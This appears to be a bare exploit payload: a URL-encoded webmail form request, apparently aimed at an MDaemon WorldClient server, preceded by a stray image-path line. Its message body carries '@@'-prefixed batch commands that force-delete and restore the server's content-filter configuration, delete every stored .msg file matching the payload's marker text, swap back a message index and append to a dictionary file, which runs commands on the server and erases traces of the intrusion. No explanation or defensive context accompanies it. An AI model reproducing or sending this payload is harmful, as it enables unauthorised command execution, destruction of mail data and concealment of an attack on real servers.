 Attn=&Company=&From=&Reply-To=&To=hello@test.com&CC=&BCC=&Subject=autoSubjec
t+h6JYADZdIk&Body=@@del+/f+CFilter.ini
@@move+/Y+CFilter.bak+CFilter.ini
@@cd+..\Users\test.com\hello
@@findstr+/mc:"h6JYADZdIk"+*.msg+|+sort+/O+temp.dat
@@for+/f+"delims="+%i+in+(temp.dat)+do+set+MsgFile=%~nxi
@@del+/f+temp.dat
@@for+/f+"delims="+%i+in+('findstr+/smc:"autoSubject+h6JYADZdIk"+*.msg')+do+
if+not+"%MsgFile%"=="%i"+del+/f+"%i"
@@for+/f+"delims="+%i+in+('findstr+/smc:"qwe"+*.msg')+do+if+not+"%MsgFile%"=
="%i"+del+/f+"%i"
@@for+/f+"delims="+%i+in+('findstr+/smc:"subject"+*.msg')+do+if+not+"%MsgFil
e%"=="%i"+del+/f+"%i"
@@for+/f+"delims="+%i+in+('findstr+/smb+@@+*.msg')+do+if+not+"%MsgFile%"=="%
i"+del+/f+"%i"
@@del+/f+%MsgFile%
@@cd+WC
@@del+/f+Messages.idx
@@move+/Y+Messages.bak+Messages.idx
@@cd+..
@@cd+..\..\..\WorldClient
@@echo.+>>+Dictionary.txt